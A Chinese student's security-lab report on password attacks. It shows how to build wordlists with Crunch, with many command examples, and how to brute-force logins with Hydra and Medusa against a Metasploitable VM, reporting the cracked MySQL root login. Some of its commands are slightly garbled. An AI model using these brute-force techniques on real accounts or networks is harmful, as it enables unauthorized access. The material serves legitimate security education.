**北京科技大学实验报告**

学院：计算机与通信工程学院 专业： 信息安全 班级： 信安192

姓名： 霍炟 学号：41824147 实验日期： 2022年 4月 20日

**实验名称：密码攻击**

## 实验目的

1.创建密码字典

根据实验步骤0当中的，使用工具创建密码字典文件，并结合其他实验步骤，合理创建密码字典，学会如何使用字典文件。

2. 使用Hydra工具爆破ssh

使用 Metasploitable 来当靶机，爆破其 ssh

首先打开环境当中的Metasploitable虚拟机

靶机IP：192.168.88.133

用户 ： msfadmin

密码： msfadmin

提示：

先用 nmap 扫描靶机是否开放了 22 端口

选取SSH模块

选取合适的爆破字典

## 实验仪器

希冀平台

Linux kali 5.4.0-kali3-amd54

Metasploitable 2 虚拟机

windows 7 靶机

## 实验原理

这一章中，我们要探索一些攻击密码来获得用户账户的方式。密码破解是所有渗透测试者都需要执行的任务。本质上，任何系统的最不安全的部分就是由用户提交的密码。无论密码策略如何，人们必然讨厌输入强密码，或者时常更新它们。这会使它们易于成为黑客的目标。

实验要点：

创建密码字典

密码在线破解

密码在线破解

破解纯文本密码工具mimikatz

物理访问攻击

能自行创建密码字典，能够在线破解密码。

## 实验内容与步骤

打开桌面Virtual Machine，选择kali-linux虚拟机进入实验环境。

所谓的密码字典主要是配合密码破解软件所使用，密码字典里包括许多人们习惯性设置的密码。这样可以提高密码破解软件的密码破解成功率和命中率，缩短密码破解的时间。当然，如果一个人密码设置没有规律或很复杂，未包含在密码字典里，这个字典就没有用了，甚至会延长密码破解所需要的时间。在Linux中有Crunch和rtgen两个工具，可以来创建密码字典。为方便用户的使用，本节将介绍这两个工具的使用方法。

**1. Crunch工具**

Crunch是一种创建密码字典工具，该字典通常用于暴力破解。使用Crunch工具生成的密码可以发送到终端、文件或另一个程序。下面将介绍使用Crunch工具创建密码字典。

crunch程序在2004年及以前由email为 [mimayin@aciiid.ath.cx](mailto:mimayin@aciiid.ath.cx) 的作者编写，后续版本由 [bofh28@gmail.com](mailto:bofh28@gmail.com) 负责维护，因此在github上有两个版本：

<https://github.com/crunchsec/crunch>

<https://github.com/jaalto/external-sf--crunch-wordlist>

Crunch其实最厉害的是知道密码的一部分细节后，可以针对性的生成字典，这在渗透中就特别有用，比如知道用户密码的习惯是taobao2013(taobao+数字年)，这可以通过Crunch生成taobao+所有的年份字典，用来进行暴力破解攻击其效果尤佳!

其最新版本为3.6,现已支持：

* Crunch可以以组合和排列的方式生成字典
* 它可以通过行数或文件大小中止输出
* 现在支持恢复
* 现在支持数字和符号模式
* 现在分别支持大小写字符模式
* 在生成多个文件时添加状态报告
* 新的-l选项支持@，%^
* 新的-d选项可以限制重复的字符，可以通过man文件查看详细信息
* 现在支持unicode

**特殊字符**：

* % 代表数字
* ^ 代表特殊符号
* @ 代表小写字母
* , 代表大写字符

使用Crunch生成字典。具体操作步骤如下所示。

1）启动crunch命令。执行命令如下所示。

[email protected]:~# crunch

执行以上命令后，将输出如下所示的信息：



输出的信息显示了crunch命令的版本及语法格式。其中，使用crunch命令生成密码的语法格式如下所示：

**参数详解:**

* min 设定最小字符串长度（必选）
* max 设定最大字符串长度（必选）

options

* -b 指定文件输出的大小，避免字典文件过大
* -c 指定文件输出的行数，即包含密码的个数
* -d 限制相同元素出现的次数
* -e 定义停止字符，即到该字符串就停止生成
* -f 调用库文件（/etc/share/crunch/charset.lst）
* -i 改变输出格式，即aaa,aab -> aaa,baa
* -I 通常与-t联合使用，表明该字符为实义字符
* -m 通常与-p搭配
* -o 将密码保存到指定文件
* -p 指定元素以组合的方式进行
* -q 读取密码文件，即读取pass.txt
* -r 定义重某一字符串重新开始
* -s 指定一个开始的字符，即从自己定义的密码xxxx开始
* -t 指定密码输出的格式
* -u 禁止打印百分比（必须为最后一个选项）
* -z 压缩生成的字典文件，支持gzip,bzip2,lzma,7z

2）创建一个密码列表文件，并保存在桌面上。其中，生成密码列表的最小长度为6，最大长度为8，并使用cg123为字符集。执行命令如下所示：



以上命令执行完成后，将在桌面上生成一个名为generatedCrunch.txt的字典文件。由于组合生成的密码较多，所以需要很长的时间。

3）以上密码字典文件生成后，使用Nano命令打开。执行命令如下所示：

nano /home/kali/Desktop/generatedCrunch.txt



**使用案例：**

1.生成一个字典库 (5位的6个小写字母的随机排列组合,可以生成67 MB这么大的字典文件)

crunch 5 5 -b 20mib -o START

2.生成一个字典文件，用自己指定的字符（默认为26个小写字母为元素的所有组合）

crunch 1 3 abc

3.通过-l参数来使@,%^等特殊字符输出

crunch 7 7 -t p@ss,%^ -l a@aaaaa

4.-o参数也可使用>>来简化

crunch 4 4 -d 2@ -t @@@% >> test.txt

5.生成10位密码，并指定格式

crunch 10 10 -t @@@^%%%%^^ -d 2@ -d 3% -b 20mb -o START

格式为三个小写字母+一个符号+四个数字+两个符号，限制每个密码至少2种字母和至少3种数字，文件大小为20MB。“-d 2@”表示字母重复最多2次。

-d 数字符号，限制出现相同元素的个数(至少出现元素个数)，“-d 2@”限制小写字母输出像aab和aac，aaa不会产生，因为这是连续3个字母，格式是数字+符号，数字是连续字母出现的次数，符号是限制字符串的字符，例如@,%^(“@”代表小写字母，“,”代表大写字符，“%”代表数字，“^”代表特殊字符)

-t @,%^，指定模式，@,%^分别代表意义如下：

@ 插入小写字母 , 插入大写字母 % 插入数字 ^ 插入特殊符号

**密码库**

/usr/share/crunch/charset.lst

* numeric 表示0123456789
* Lalpha 表示26位小写字母
* Ualpha 表示26位大写字母

案例：

$ crunch 1 1 -f /usr/share/crunch/charset.lst mixalpha-numeric-all-space -o START -c 60

-c 数字 指定写入输出文件的行数，也即包含密码的个数，例如使用字符规则mixalpha-numeric-all-space，生成最小和最大字符串为1的且每一个文件保存60个字符串的密码字典

-f /path/to/charset.lst charset-name，从charset.lst指定字符集，也即调用密码库文件，比如kali中的charset.lst 在/usr/share/crunch/charset.lst，则参数为“-f /usr/share/crunch/charset.lst”

**比较有用的命令**

1. 生成pass01-pass99所有数字组合

$ crunch 6 6 -t pass%% >>newpwd.txt

2.生成六位小写字母密码，其中前四位为pass

$ crunch 6 6 -t pass@@ >>newpwd.txt

3.生成六位密码，其中前四位为pass，后二位为大写

crunch 6 6 -t pass,, >>newpwd.txt

4.生成六位密码，其中前四位为pass，后二位为特殊字符

$ crunch 6 6 -t pass^^ >>newpwd.txt

5.制作8位数字字典

$ crunch 8 8 charset.lst numeric -o num8.dic

6.制作6位数字字典

$ crunch 6 6 0123456789 –o num6.dic

7.制作139开头的手机密码字典

$ crunch 11 11 +0123456789 -t 139%%%%%%%% -b 20mib -o START

8.在线使用生成的密码

$ crunch 2 4 0123456789 | aircrack-ng a,cap -e [ESSID] -w -

$ crunch 10 1012345 --stodout | airolib-ng testdlb -import passwd –

$ crunch 1 6 0123456789 | john pwd.txt --stdin -

这个依赖 aircrack-ng ，没装的装一下

$ sudo apt-get install aircrack-ng -y

不用把庞大的字典保存在硬盘上，生成一个密码用一个，不过消耗的时间多，比较占用cpu，参数最后面的-表示引用crunch生成的密码，例如无线密码在线破解。

为了使用户能成功登录到目标系统，所以需要获取一个正确的密码。在Kali中，在线破解密码的工具很多，其中最常用的两款分别是Hydra和Medusa。本节将介绍使用Hydra和Medusa工具实现密码在线破解。

**1. Hydra工具**

Hydra是一个相当强大的暴力密码破解工具。该工具支持几乎所有协议的在线密码破解，如FTP、HTTP、HTTPS、MySQL、MS SQL、Oracle、Cisco、IMAP和VNC等。其密码能否被破解，关键在于字典是否足够强大。很多用户可能对Hydra比较熟悉，因为该工具有图形界面，且操作十分简单，基本上可以“傻瓜”操作。下面将介绍使用Hydra工具破解在线密码。

使用Hydra工具破解在线密码。具体操作步骤如下所示。

1）启动Hydra攻击。



启动界面

2）该界面用于设置目标系统的地址、端口和协议等。如果要查看密码攻击的过程，将Output Options框中的Show Attempts复选框勾上。在该界面单击Passwords选项卡，将显示如图8.2所示的界面。



3）在该界面指定用户名和密码列表文件。本例中使用Kali系统中存在的用户名和密码列表文件，并选择Loop around users选项。



4）设置好密码字典后，单击Tuning选项卡，将显示如图8.3所示的界面。



5）在该界面设置任务的编号和超时时间。如果运行任务太多的话，服务的响应速率将下降。所以要建议将原来默认的任务编号16修改为2，超时时间修改为15。然后将Exit after first found pair的复选框勾上，表示找到第一对匹配项时则停止攻击。



6）以上的配置都设置完后，单击到Start选项卡进行攻击，如图8.4所示。



图8.4 攻击界面

7）在该界面显示了四个按钮，分别是启动、停止、保存输出和清除输出。这里单击Start按钮开始攻击。

8）xHydra工具根据自定的用户名和密码文件中的条目，进行匹配。当找到匹配的用户名和密码时，则停止攻击

【实例】使用Hydra工具破解metasploitable虚拟机的mysql数据库root用户的密码：

1. 首先准备好实验环境，打开环境当中的kali和metasploitable虚拟机。

metasploitable的用户密码皆为msfadmin

1. 在kali中，使用上述方法打开Hydra工具
2. 使用crunch工具创建好自定义密码字典
3. 打开Hydra工具之后配置好相关选项



这里的端口号记得改为3306，这是MySQL默认的端口号

1. 设置密码字典等选项



1. 开始攻击



这里显示了爆破成功，root用户登录密码为空。

**2. Medusa工具**

Medusa工具是通过并行登录暴力破解的方法，尝试获取远程验证服务访问权限。Medusa能够验证的远程服务，如AFP、FTP、HTTP、IMAP、MS SQL、NetWare、NNTP、PcAnyWhere、POP3、REXEC、RLOGIN、SMTPAUTH、SNMP、SSHv2、Telnet、VNC和Web Form等。下面将介绍使用Medusa工具获取路由器的访问权。

启动Medusa工具。在终端直接运行medusa命令，如下所示：



以上输出的信息显示了medusa命令的帮助信息。包括meduas命令的语法、可使用的选项及参数。用户可以根据自己的需要，选择相应的选项获取路由器的访问权。下面看一个例子的运行结果。

Medusa工具一些主要特点：

1、基于线程的并行测试。暴力测试可以同时对多个主机，用户或密码执行。

2、灵活的用户输入。目标信息（主机/用户/密码）可以用多种方式指定。例如，每个项目可以是单个条目或包含多个条目的文件。另外，组合文件格式允许用户改进其目标列表。

3、模块化设计。每个服务模块都以独立的.mod文件形式存在。这意味着核心应用程序不需要修改以扩展支持的暴力服务列表。

**用法：**

Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]

Medusa [-h 主机| -H 文件] [-u 用户名| -U 文件] [-p 密码| -P 文件] [-C 文件] -M 模块[OPT]

**参数说明：**

-h [TEXT]：目标主机名或IP地址

-H [FILE]：包含目标主机名或IP地址的文件

-u [TEXT]：要测试的用户名

-U [FILE]：包含要测试的用户名的文件

-p [TEXT]：要测试的密码

-P [FILE]：包含要测试的密码的文件

-C [FILE]：包含组合条目的文件。有关更多信息，请参阅README。

-O [FILE]：将日志信息附加到的文件

-e [n / s / ns]：其他密码检查（n无密码，s 密码=用户名）

-M [TEXT]：要执行的模块的名称（不带.mod扩展名）

-m [TEXT]：传递给模块的参数。这可以通过一个多次传递不同的参数，并且它们全部被发送到模块（即，-m Param1 -m Param2等）

-d：转储所有已知的模块

-n [NUM]：用于非默认的TCP端口号

-s：启用SSL

-g [NUM]：尝试连接NUM秒后放弃（默认3）

-r [NUM]：在重试尝试之间休眠NUM秒（默认值3）

-R [NUM]：尝试NUM在放弃之前重试。总尝试次数将是NUM + 1。

-c [NUM]：在usec中等待以验证套接字的时间（缺省值为500 usec）。

-t [NUM]：要同时测试的登录总数

-T [NUM]：要同时测试的主机总数

-L：每个线程使用一个用户名并行登录。默认是处理整个用户名在继续之前。

-f：在找到第一个有效的用户名/密码后停止扫描主机。

-F：在任何主机上找到第一个有效的用户名/密码后停止审核。

-b：禁止启动横幅

-q：显示模块的使用信息

-v [NUM]：详细等级[0 - 6（更多）]

-w [NUM]：错误调试级别[0 - 10（更多）]

-V：显示版本

-Z [TEXT]：根据上次扫描的地图继续扫描

**示例：**

一、显示当前安装的所有模块：

medusa -d

